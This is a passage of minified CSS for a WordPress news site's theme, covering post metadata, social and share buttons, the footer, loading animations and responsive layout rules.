a:hover{color:#f70d28;}.jeg_post_meta{font-size:11px;text-transform:uppercase;color:#a0a0a0;}.jeg_post_meta a{color:inherit;font-weight:700;}.jeg_meta_date a,.jeg_meta_earning a,.jeg_meta_views a,.jeg_modified_date a{font-weight:400;}.jeg_meta_author a{color:#f70d28;}.jeg_post_meta .fa,.jeg_post_meta .jpwt-icon{color:#2e9fff;}.jeg_post_meta>div{display:inline-block;}.jeg_post_meta>div:not(:last-of-type){margin-right:1em;}.jeg_post_meta>div>.fa{margin-right:2px;}.jeg_thumb,.thumbnail-container{position:relative;overflow:hidden;z-index:0;}.thumbnail-container{display:block;height:0;background:#f7f7f7;background-position:50%;background-size:cover;}.thumbnail-container>img{position:absolute;top:0;bottom:0;left:0;width:100%;min-height:100%;color:#a0a0a0;z-index:-1;}.size-715{padding-bottom:71.5%;}.thumbnail-container:after{content:"";opacity:1;background:#f7f7f7 url("https://www.hiptoro.com/wp-content/cache/min/1/wp-content/themes/jnews/assets/dist/../../../../../../../../themes/jnews/assets/dist/image/preloader.gif");background-position:50%;background-size:cover;position:absolute;height:100%;top:0;left:0;right:0;bottom:0;z-index:-2;}.lazyloaded,.thumbnail-background>div.lazyloaded{opacity:1 !important;transition:opacity .4s ease;}@-webkit-keyframes jeg-lazyload{0%{background-position:-400px 0;}to{background-position:800px 0;}}@keyframes jeg-lazyload{0%{background-position:-400px 0;}to{background-position:800px 0;}}.jeg_block_navigation{position:relative;}.navigation_overlay{position:relative;height:48px;display:none;}.jeg_postblock_21.jeg_col_1o3 .jeg_block_navigation{margin-top:0;}.jeg_ad{text-align:center;}.jnews_content_bottom_ads{margin:30px auto;}.jnews_header_bottom_ads,.jnews_header_top_ads{position:relative;background:#f5f5f5;z-index:8;}.jnews_archive_above_content_ads>.ads-wrapper>*,.jnews_archive_above_hero_ads>.ads-wrapper>*,.jnews_archive_below_hero_ads>.ads-wrapper>*,.jnews_article_top_ads>.ads-wrapper>*{padding-bottom:30px;}.jnews_mobile_sticky_ads>*{position:fixed;bottom:0;width:100%;background:#dbdbdb;text-align:center;line-height:1;z-index:1;}.jnews_mobile_sticky_ads>.ads-wrapper>*{padding:10px;}.jeg_ad[class*=jnews_content_inline_parallax] .ads-wrapper{line-height:0;margin:60px auto 50px;position:relative;text-align:center;width:100%;}.widget{margin-bottom:40px;}.socials_widget a{display:inline-block;margin:0 10px 10px 0;text-decoration:none !important;}.socials_widget a .fa{font-size:1em;display:inline-block;width:38px;line-height:36px;white-space:nowrap;color:#fff;text-align:center;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.socials_widget .fa{font-size:16px;}.socials_widget a:hover .fa{opacity:.75;}.socials_widget.circle a .fa{border-radius:100%;}.socials_widget.nobg a .fa{font-size:18px;width:auto;height:auto;line-height:inherit;background:transparent !important;}.socials_widget a .jeg-icon{display:inline-block;width:38px;line-height:36px;white-space:nowrap;text-align:center;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.socials_widget .jeg-icon svg{height:16px;position:relative;top:2px;fill:#fff;}.socials_widget a:hover .jeg-icon,.socials_widget a img:hover{opacity:.75;}.socials_widget span{display:inline-block;margin-left:.5em;}.socials_widget.circle a .jeg-icon{border-radius:100%;}.socials_widget.nobg a{margin:0 20px 15px 0;}.socials_widget a:last-child{margin-right:0;}.socials_widget.nobg a .jeg-icon{width:auto;height:auto;line-height:inherit;background:transparent !important;}.socials_widget.nobg a .jeg-icon svg{height:18px;}.jeg_social_icon_block.socials_widget a .jeg-icon svg{height:16px;}.socials_widget .jeg-icon{margin:0;}.socials_widget .jeg_facebook .fa{background:#45629f;}.socials_widget .jeg_twitter .fa{background:#000;}.socials_widget .jeg_linkedin .fa{background:#0083bb;}.socials_widget .jeg_pinterest .fa{background:#e02647;}.socials_widget .jeg_reddit .fa{background:#5f99cf;}.socials_widget .jeg_youtube .fa{background:#c61d23;}.socials_widget .jeg_twitter .jeg-icon{background:#000;}.fa-discord:before,.fa-line:before,.fa-twitter:before{content:none !important;}.socials_widget.nobg .jeg_facebook .fa{color:#45629f;}.socials_widget.nobg .jeg_linkedin .fa{color:#0083bb;}.socials_widget.nobg .jeg_pinterest .fa{color:#e02647;}.socials_widget.nobg .jeg_reddit .fa{color:#5f99cf;}.socials_widget.nobg .jeg_youtube .fa{color:#c61d23;}.socials_widget.nobg .jeg_twitter .jeg-icon svg{fill:#000;}.content-inner ol,.content-inner ul,.wpb_text_column ol,.wpb_text_column ul{padding-left:2.14285714em;list-style-position:inside;margin-bottom:1.5em;}.content-inner li,.wpb_text_column li{margin-bottom:.5em;}.content-inner ul,.wpb_text_column ul{list-style:square;}.embed-youtube,.featured_video.floating:after,.jeg_video_container{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;}@keyframes fade-in-down{0%{opacity:0;}to{transform:translateY(0);opacity:1;}}@keyframes fade-in-up{0%{opacity:0;transform:translateY(100%);}to{transform:translateY(0);opacity:1;}}.embed-youtube iframe,.jeg_video_container embed,.jeg_video_container iframe,.jeg_video_container object,.jeg_video_container video{position:absolute;top:0;left:0;width:100%;height:100%;}.jeg_video_content{margin-bottom:20px;padding-top:0;}.entry-content iframe{max-width:100%;}.jeg_sharelist{float:none;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;}.jeg_share_button{margin-bottom:30px;}.jeg_share_button a{float:left;width:44px;max-width:44px;height:38px;line-height:38px;white-space:nowrap;padding:0 10px;color:#fff;background:#212121;margin:0 5px 5px 0;border-radius:3px;text-align:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;}.jeg_share_button a:last-child{margin-right:0;}.jeg_share_button a:hover{opacity:.75;}.jeg_share_button a>span{display:none;font-size:13px;font-weight:700;margin-left:10px;}.jeg_share_button .fa{font-size:18px;color:#fff;line-height:inherit;}.jeg_share_button .jeg_btn-facebook{background:#45629f;}.jeg_share_button .jeg_btn-twitter{background:#000;fill:#fff;}.jeg_share_button .jeg_btn-pinterest{background:#cf2830;}.jeg_share_button .jeg_btn-toggle{background:#bdbdbd;}.jeg_share_button .jeg_btn-whatsapp{background:#075e54;}.jeg_share_button svg{position:relative;top:2px;}.jeg_share_button .jeg_btn-line .fa,.jeg_share_button .jeg_btn-twitter .fa{width:38px;}.jeg_share_stats>div{float:left;text-align:center;line-height:1;margin-right:15px;position:relative;}.jeg_share_stats>div:last-child{padding-right:15px;}.jeg_share_stats>div:last-child:after{width:1px;height:100%;background:#e0e0e0;display:block;content:"";position:absolute;right:0;top:-2px;-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg);}.share-secondary{display:none;}.jeg_btn-toggle .fa{-webkit-transition:transform .2s ease;-o-transition:transform .2s ease;transition:transform .2s ease;}@media only screen and (min-width:1024px){.jeg_share_button.share-float{position:absolute !important;left:0;top:0;margin-bottom:0;}.jeg_share_button.share-float .jeg_sharelist{display:block;}.jeg_share_button.share-float a{display:block;margin:0;border-radius:0;width:56px;max-width:none;height:48px;line-height:48px;float:none;}.jeg_share_button.share-float .fa{font-size:20px;}.jeg_share_button.share-float.share-monocrhome a{margin:0;border-radius:0;background:#2e9fff;}}.content-inner .jeg_post_category,.jeg_post_source,.jeg_post_tags,.jeg_post_via{font-size:12px;clear:both;}.content-inner .jeg_post_category span,.jeg_post_source span,.jeg_post_tags span,.jeg_post_via span{font-weight:700;margin-right:3px;}.content-inner .jeg_post_category a,.jeg_post_source a,.jeg_post_tags a,.jeg_post_via a{color:#616161;background:#f5f5f5;display:inline-block;letter-spacing:1px;line-height:normal;padding:4px 10px;margin:0 3px 5px 0;text-rendering:optimizeLegibility;-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto;-webkit-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;}.content-inner .jeg_post_category a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.jeg_post_via a:hover{color:#fff;background:#f70d28;}.aligncenter,div.aligncenter{text-align:center;display:block;margin:5px auto 1.25em;}a img.aligncenter{display:block;margin-left:auto;margin-right:auto;}.wp-caption{max-width:100%;box-sizing:border-box;}.wp-caption.alignleft{margin:5px 20px 20px 0;}.wp-caption.alignright{margin:5px 0 20px 20px;}.wp-caption img{border:0;height:auto;margin:0;max-width:100%;padding:0;}.wp-caption .wp-caption-text{margin:3px 0 0;font-size:12px;color:#a0a0a0;text-align:center;}.wp-caption a{color:#a0a0a0;text-decoration:underline;}.content-inner>*{padding-left:0;padding-right:0;}.jeg_footer_content{background:#f5f5f5;color:#666;}.jeg_footer_primary{width:100%;padding:60px 0 40px;}.jeg_footer_content a{color:#53585c;}.jeg_footer_bottom a:hover{text-decoration:underline;}.footer_widget,.jeg_footer .widget{margin-bottom:30px;}.footer_widget:last-of-type,.jeg_footer .widget:last-of-type{margin-bottom:0;}.jeg_footer .jeg_postblock .jeg_post_meta .fa{color:#bdbdbd;}.jeg_footer h1,.jeg_footer h2,.jeg_footer h3,.jeg_footer h4,.jeg_footer h5,.jeg_footer h6{margin-top:0;}.jeg_footer p{margin-bottom:1em;}.jeg_footer .socials_widget:not(.nobg) .fa{color:#666;background:#e0e0e0;}.jeg_footer .socials_widget:not(.nobg) .jeg-icon{background:#e0e0e0;}.jeg_footer .socials_widget:not(.nobg) .jeg-icon svg{fill:#666;}.jeg_footer .socials_widget.nobg .fa{color:#a0a0a0;}.jeg_footer .socials_widget.nobg .jeg-icon svg{fill:#a0a0a0;}.jeg_footer.dark .socials_widget .fa,.jeg_footer .footer_dark .socials_widget .fa{color:#a8a8aa;background:hsla(0,0%,100%,.15);}.jeg_footer.dark .socials_widget:not(.nobg) a .fa,.jeg_footer .footer_dark .socials_widget:not(.nobg) a .fa{background:hsla(0,0%,100%,.15);color:#eee;}.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer .footer_dark .socials_widget:not(.nobg) a:hover .fa{color:#fff;background:#f70d28;opacity:1;}.jeg_footer.dark .socials_widget .jeg-icon,.jeg_footer.dark .socials_widget:not(.nobg) a .jeg-icon,.jeg_footer .footer_dark .socials_widget .jeg-icon,.jeg_footer .footer_dark .socials_widget:not(.nobg) a .jeg-icon{background:hsla(0,0%,100%,.15);}.jeg_footer.dark .socials_widget:not(.nobg) a>i>.jeg-icon,.jeg_footer .footer_dark .socials_widget:not(.nobg) a>i>.jeg-icon{background:none;}.jeg_footer.dark .socials_widget:not(.nobg) a:hover .jeg-icon,.jeg_footer .footer_dark .socials_widget:not(.nobg) a:hover .jeg-icon{background:#f70d28;opacity:1;}.jeg_footer.dark .socials_widget:not(.nobg) a .jeg-icon svg,.jeg_footer .footer_dark .socials_widget:not(.nobg) a .jeg-icon svg{fill:#eee;}.jeg_footer.dark .socials_widget:not(.nobg) a:hover .jeg-icon svg,.jeg_footer .footer_dark .socials_widget:not(.nobg) a:hover .jeg-icon svg{fill:#fff;}.jscroll-to-top{position:fixed;right:30px;bottom:30px;-webkit-backface-visibility:hidden;visibility:hidden;opacity:0;-webkit-transition:.2s ease;transition:.2s ease;-webkit-transform:translate3d(0,30px,0);-ms-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0);z-index:11;}.jscroll-to-top>a{color:#a0a0a0;font-size:30px;display:block;width:46px;border-radius:5px;height:46px;line-height:44px;background:hsla(0,0%,70.6%,.15);border:1px solid rgba(0,0,0,.11);-webkit-box-shadow:inset 0 0 0 1px hsla(0,0%,100%,.1),0 2px 6px rgba(0,0,0,.1);box-shadow:inset 0 0 0 1px hsla(0,0%,100%,.1),0 2px 6px rgba(0,0,0,.1);text-align:center;opacity:.8;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;}.jscroll-to-top>a:hover{opacity:1;}@media only screen and (max-width:1024px){.jscroll-to-top{bottom:50px;}}.jeg_footer input:not([type=submit]),.jeg_footer select,.jeg_footer textarea{border:2px solid #e0e0e0;font-size:12px;}.jeg_footer.dark .btn,.jeg_footer.dark .button,.jeg_footer.dark input[type=submit],.jeg_footer .footer_dark .btn,.jeg_footer .footer_dark .button,.jeg_footer .footer_dark input[type=submit]{background:#f93d53;color:#fff;}.jeg_footer.dark .chosen-container-single .chosen-single,.jeg_footer.dark input:not([type=submit]),.jeg_footer.dark select,.jeg_footer.dark textarea,.jeg_footer .footer_dark .chosen-container-single .chosen-single,.jeg_footer .footer_dark input:not([type=submit]),.jeg_footer .footer_dark select,.jeg_footer .footer_dark textarea{color:#eee;background:hsla(0,0%,100%,.15);border:0;}.jeg_footer.dark input::-webkit-input-placeholder{color:#eee;}.jeg_footer.dark input:-moz-placeholder,.jeg_footer.dark input::-moz-placeholder{color:#eee;}.jeg_footer.dark input:-ms-input-placeholder{color:#eee;}.jeg_footer .copyright{margin-bottom:1em;font-size:12px;}.jeg_footer_bottom{background:#fff;padding:20px 0;color:#a8a8aa;}.jeg_footer_bottom a{color:#53585c;}.jeg_footer_bottom p.copyright{margin-bottom:0;}.jeg_footer.dark .jeg_footer_bottom{background:#141414;color:#a8a8aa;}.jeg_footer.dark .jeg_footer_bottom a{color:#eee;}.jeg_footer.dark .jeg_footer_bottom a:hover{color:#f5f5f5;}.footer_right{float:right;text-align:right;}.footer-holder .jeg_social_icon_block,.jeg_menu_footer{display:inline-block;}.jeg_menu_footer{margin-bottom:1em;}.jeg_footer_bottom .jeg_menu_footer{margin-bottom:0;}.jeg_menu_footer li{margin:0;padding:0;list-style:none;display:inline-block;white-space:nowrap;}.jeg_menu_footer li:not(:last-child):after{content:"/";margin-right:6px;color:#e0e0e0;}.footer_right .jeg_menu_footer li:not(:last-child):after{margin:0 0 0 6px;}.dark .jeg_menu_footer li:not(:last-child):after{color:hsla(0,0%,100%,.3);}.jeg_menu_footer li a{font-size:13px;position:relative;margin:0 6px 0 0;-webkit-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease;}.footer_right .jeg_menu_footer li a{margin:0 0 0 6px;}.jeg_social_icon_block.nobg a .fa{font-size:16px;}.jeg_social_icon_block a{margin-bottom:0 !important;}@media only screen and (min-width:1024px){.footer_right .socials_widget,.footer_right .socials_widget.nobg a{margin-left:1em;}.footer_right .socials_widget a{margin-right:0;margin-bottom:0;margin-left:5px;}}.jeg_footer_3 .jeg_footer_primary{padding:60px 0;}.footer_dark,.jeg_footer.dark .jeg_footer_content{background:#212121;color:#a8a8aa;}.jeg_footer.dark .jeg_footer_content a,.jeg_footer.dark h1,.jeg_footer.dark h2,.jeg_footer.dark h3,.jeg_footer.dark h4,.jeg_footer.dark h5,.jeg_footer.dark h6,.jeg_footer .footer_dark a,.jeg_footer .footer_dark h1,.jeg_footer .footer_dark h2,.jeg_footer .footer_dark h3,.jeg_footer .footer_dark h4,.jeg_footer .footer_dark h5,.jeg_footer .footer_dark h6{color:hsla(0,0%,100%,.8);}.jeg_footer.dark .jeg_footer_content a:hover,.jeg_footer .footer_dark a:hover{color:#fff;}.jeg_footer.dark .socials_widget a:hover .fa,.jeg_footer .footer_dark .socials_widget a:hover .fa{color:inherit;opacity:1;}.jeg_footer.dark .jeg_postblock .jeg_post_meta .fa,.jeg_footer .footer_dark .jeg_postblock .jeg_post_meta .fa{color:#bdbdbd;}.preloader_type .jeg_preloader{display:none;}.preloader_type{width:100%;height:100%;position:relative;}.preloader_type.preloader_circle .jeg_preloader.circle,.preloader_type.preloader_dot .jeg_preloader.dot,.preloader_type.preloader_square .jeg_preloader.square{display:block;}.jnews_preloader_circle_outer{position:absolute;width:100%;top:50%;margin-top:-30px;}.jnews_preloader_circle_inner{margin:0 auto;font-size:15px;position:relative;text-indent:-9999em;border:.4em solid rgba(0,0,0,.2);border-left-color:rgba(0,0,0,.6);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:spincircle .9s linear infinite;animation:spincircle .9s linear infinite;}.jnews_preloader_circle_inner,.jnews_preloader_circle_inner:after{border-radius:50%;width:60px;height:60px;}@-webkit-keyframes spincircle{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}}@keyframes spincircle{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}}.jeg_square{display:inline-block;width:30px;height:30px;position:relative;border:4px solid #555;top:50%;animation:jeg_square 2s ease infinite;}.jeg_square_inner{vertical-align:top;display:inline-block;width:100%;background-color:#555;animation:jeg_square_inner 2s ease-in infinite;}@-webkit-keyframes jeg_square{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}25%{-webkit-transform:rotate(180deg);transform:rotate(180deg);}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);}75%{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}}@keyframes jeg_square{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}25%{-webkit-transform:rotate(180deg);transform:rotate(180deg);}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);}75%{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}}@-webkit-keyframes jeg_square_inner{0%{height:0%;}25%{height:0%;}50%{height:100%;}75%{height:100%;}to{height:0%;}}@keyframes jeg_square_inner{0%{height:0%;}25%{height:0%;}50%{height:100%;}75%{height:100%;}to{height:0%;}}@-webkit-keyframes jeg_bounce{0%,20%,50%,80%,to{-webkit-transform:translateY(0);transform:translateY(0);}70%{-webkit-transform:translateY(-10px);transform:translateY(-10px);}}@keyframes jeg_bounce{0%,20%,50%,80%,to{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}70%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);}}@-webkit-keyframes jeg_fadeinright{0%{opacity:.5;-webkit-transform:translate3d(30px,0,0);transform:translate3d(30px,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes jeg_fadeinright{0%{opacity:.5;-webkit-transform:translate3d(30px,0,0);transform:translate3d(30px,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@-webkit-keyframes jeg_fadeinleft{0%{opacity:.5;-webkit-transform:translate3d(-30px,0,0);transform:translate3d(-30px,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes jeg_fadeinleft{0%{opacity:.5;-webkit-transform:translate3d(-30px,0,0);transform:translate3d(-30px,0,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@-webkit-keyframes jeg_fadeinup{0%{opacity:0;-webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes jeg_fadeinup{0%{opacity:0;-webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0);}to{opacity:1;-webkit-transform:none;transform:none;}}@-webkit-keyframes sk-scaleout{0%{-webkit-transform:scale(0);}to{-webkit-transform:scale(1);opacity:0;}}@keyframes sk-scaleout{0%{-webkit-transform:scale(0);transform:scale(0);}to{-webkit-transform:scale(1);transform:scale(1);opacity:0;}}.alt #breadcrumbs .breadcrumb_last_link a,.alt #breadcrumbs a,.alt .a:hover,.alt .content-inner,.alt .entry-content .dropcap,.alt .entry-content blockquote p:last-child,.alt .entry-header .jeg_meta_bookmark a,.alt .entry-header .jeg_meta_comment a,.alt .entry-header .jeg_meta_donation a,.alt .entry-header .jeg_meta_like a,.alt .entry-header .jeg_post_title,.alt .gallery-caption,.alt .jeg_author_content,.alt .jeg_author_socials a,.alt .jeg_block_title,.alt .jeg_hero_style_7,.alt .jeg_meta_category a,.alt .jeg_post_source span,.alt .jeg_post_tags span,.alt .jeg_post_title a,.alt .jeg_post_via span,.alt .jeg_splitpost_bar .current_title,.alt .jeg_video_playlist_title,.alt .wp-caption .wp-caption-text,.alt a:focus,.alt h1,.alt h1.jeg_post_title,.alt h2,.alt h3,.alt h4,.alt h5,.alt h6,.alt label{color:#fff;}.jeg_menu.jeg_main_menu .menu-item-object-category.jeg_megamenu>a:after,.jeg_menu.jeg_main_menu>.menu-item-has-children>a:after{content:"";display:inline-block;margin-left:5px;margin-right:-3px;font:normal normal normal 12px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transition:.1s;}.jeg_menu_footer li ul{margin:0;display:inline;}.entry-header .jeg_post_title{color:#212121;font-weight:700;font-size:3em;line-height:1.15;margin:0 0 .4em;letter-spacing:-.04em;}.entry-header{margin:0 0 30px;}.entry-header .jeg_meta_container{position:relative;}.entry-header .jeg_post_meta{font-size:13px;color:#a0a0a0;text-transform:none;display:block;}.entry-header .jeg_post_meta_1{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-align-items:center;align-items:center;align-content:flex-start;}.custom_post_template .jeg_meta_like a,.entry-header .jeg_meta_bookmark a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_like a{color:#53585c;font-weight:400;}.entry-header .jeg_post_meta .fa{color:#2e9fff;font-size:16px;margin-right:2px;}.entry-header .jeg_meta_author+.jeg_meta_date:before{content:"—";margin-right:10px;}.entry-header .meta_right{text-align:right;flex:1 0 auto;margin-left:auto;}.entry-header .meta_left>div{display:inline-block;}.entry-header .meta_left>div:not(:last-of-type){margin-right:6px;}.entry-header .meta_right>div{display:inline-block;font-size:18px;margin-left:15px;}.entry-header .jeg_post_meta .meta_right .fa{font-size:inherit;}.jeg_featured .wp-caption-text{margin:3px 0 0;text-align:right;font-size:11px;color:#a0a0a0;}.entry-content{margin-bottom:30px;position:relative;}.single .content-inner{color:#333;font-size:16px;line-height:1.625em;word-break:normal;-ms-word-wrap:break-word;word-wrap:break-word;}.single .content-inner:after{content:"";display:table;clear:both;}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{font-weight:500;}.entry-content blockquote,.entry-content q{display:block;color:#7b7b7b;font-style:italic;font-size:20px;line-height:1.5em;padding-left:1em;border-color:#eee;border-left:4px #eee;border-style:solid;}.entry-content blockquote p{font-size:inherit;font-family:inherit;line-height:inherit;}.entry-content blockquote p:last-child{margin-bottom:0;}.entry-content input:not([type=submit]){width:auto;}.entry-content cite,.entry-content em{font-style:italic;}.entry-content:after{clear:both;content:"";display:block;}.content-inner .btn{border-radius:2px;-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);text-shadow:0 1px rgba(0,0,0,.12);}.content-inner>[class^=wp-block-]:not(h1,h2,h3,h4,h5,h6),.content-inner blockquote,.content-inner p,.content-inner q{margin:0 0 1.25em;}@media screen and (min-width:1024px){.jeg_share_bottom_container{width:auto;}}@media only screen and (max-width:1024px){.custom_post_template h1.jeg_post_title,.entry-header .jeg_post_title{font-size:2.4em;}.entry-content h1{font-size:2em;}.entry-content h3{font-size:1.35em;}.entry-content h4{font-size:1.2em;}.entry-content h3.jeg_block_title{font-size:inherit;}.entry-content blockquote,.entry-content q{font-size:110%;}}@media only screen and (max-width:768px){.custom_post_template h1.jeg_post_title,.entry-header .jeg_post_title{font-size:2.4em !important;line-height:1.15 !important;}.entry-header,.jeg_featured,.jeg_share_button{margin-bottom:20px;}.entry-content blockquote,.entry-content p,.entry-content q{margin-bottom:1em;}}@media only screen and (max-width:767px){.custom_post_template h1.jeg_post_title,.entry-header .jeg_post_title{font-size:32px !important;}.entry-header .meta_right>div{font-size:16px;}}@media only screen and (max-width:568px){.entry-header .jeg_meta_category,.entry-header .jeg_meta_comment,.entry-header .jeg_meta_like{display:none !important;}}@media only screen and (max-width:480px){.entry-header,.jeg_featured,.jeg_share_button,.jeg_share_button.share-float .jeg_sharelist{margin-bottom:15px;}.jeg_share_button.share-float{margin-bottom:0;}.entry-header .jeg_meta_category,.entry-header .jeg_meta_comment,.entry-header .jeg_meta_like{display:none !important;}.entry-content blockquote,.entry-content q{font-size:1em;}}.jeg_block_container{display:block;height:100%;position:relative;z-index:1;overflow:hidden;}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);}to{opacity:1;-webkit-transform:translateX(0);}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px);}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);}to{opacity:1;-webkit-transform:translateX(0);}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px);}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);}to{opacity:0;-webkit-transform:translateX(-20px);}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}to{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px);}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);}to{opacity:0;-webkit-transform:translateX(20px);}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}to{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px);}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);}to{opacity:1;-webkit-transform:translateY(0);}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px);}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);}to{opacity:1;-webkit-transform:translateY(0);}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px);}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);}to{opacity:0;-webkit-transform:translateY(-20px);}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}to{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px);}}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);}to{opacity:0;-webkit-transform:translateY(20px);}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}to{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px);}}.jeg_vertical_playlist .jeg_video_playlist_thumbnail img.lazyloaded{position:relative;z-index:1;}@-webkit-keyframes sliderFadeIn{0%{opacity:0;}to{opacity:1;}}@keyframes sliderFadeIn{0%{opacity:0;}to{opacity:1;}}@-webkit-keyframes sliderFadeOut{0%{opacity:1;}to{opacity:0;}}@keyframes sliderFadeOut{0%{opacity:1;}to{opacity:0;}}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}}@media only screen and (min-width:768px){.widget .socials_widget.nobg a:nth-child(10),.widget .socials_widget:not(.nobg) a:nth-child(7){margin-right:0;}}@media only screen and (max-width:1024px){.jeg_header{display:none;}#jeg_off_canvas,.jeg_navbar_mobile,.jeg_navbar_mobile_wrapper{display:block;}.jeg_navbar_mobile_wrapper{display:block;}.jeg_sidebar{padding:0 15px !important;}}@media only screen and (max-width:1023px){.footer_right{float:none;text-align:inherit;margin:.5em 0;}.footer_right .jeg_menu_footer li:not(:last-child):after,.footer_right .jeg_menu_footer li a{margin:0 1em 0 0;}.footer_right .socials_widget a{margin:0 1em 1em 0;}.jeg_footer .jeg_social_icon_block a{margin-bottom:1em !important;}.footer_column{margin-bottom:40px;}}@media only screen and (max-width:768px){.jeg_footer_primary{padding:40px 0 30px;}.footer_column{margin-bottom:20px;}.footer_column:last-child{margin-bottom:0;}.jeg_footer p.copyright{margin:.5em 0;}}@media only screen and (min-width:768px) and (max-width:1023px){.jeg_block_heading{margin-bottom:20px;}.jeg_block_title span{font-size:13px;}.jeg_block_title i,.jeg_block_title span,.jeg_subcat_list>li>a,.okayNav__menu-toggle{height:30px !important;line-height:30px !important;}.jeg_share_button a>span{font-size:11px;}.jeg_share_button a{width:32px;max-width:32px;height:32px;line-height:32px;}.jeg_share_button .fa{font-size:14px;}}@media only screen and (max-width:767px){.jeg_content{padding:20px 0 30px;}.jeg_breadcrumbs,.jeg_postblock{margin-bottom:10px;}.jeg_archive_header,.jeg_block_heading,.jeg_blocklink,.jeg_breakingnews,.jeg_cat_header{margin-bottom:25px;}.jeg_ad_module,.jeg_sidebar .widget,.jeg_video_playlist{margin-bottom:30px;}}@media only screen and (max-width:568px){.jeg_share_button .fa{font-size:18px;}.jeg_share_button a>span{margin-left:6px;}.alignleft,.alignright,.wp-caption.alignleft,.wp-caption.alignright,a img.alignleft,a img.alignnone,a img.alignright{float:none;max-width:100% !important;margin-left:auto;margin-right:auto;}}@media only screen and (max-width:480px){.jeg_block_heading,.jeg_breakingnews,.jeg_pl_lg_box,.jeg_pl_md_box,.jeg_postblock,.jeg_postblock_14 .row:last-child>div[class*=col-]:not(:last-child) .jeg_pl_md_box,.jeg_postblock_15 